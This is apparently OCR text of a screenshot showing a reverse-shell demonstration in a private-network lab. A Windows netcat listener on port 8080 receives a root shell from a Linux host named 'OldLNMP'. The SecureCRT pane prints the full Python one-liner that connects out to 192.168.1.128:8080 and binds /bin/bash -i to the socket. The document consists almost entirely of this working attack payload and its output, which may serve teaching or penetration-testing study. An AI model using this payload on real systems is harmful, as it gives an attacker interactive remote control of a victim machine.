 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.129] 44806: NO_DATA
[root@OldLNMP ~]# whoami
whoami
root
[root@OldLNMP ~]#
192.168.1.129 - SecureCRT
文件(F) 编辑(E) 查看(V) 选项(O) 传输(T) 脚本(S) 工具(L) 帮助(H)
192.168.1.129
[root@OldLNMP ~]# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect(("192.168.1.128",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subproce
ss.call(["/bin/bash","-i"]);'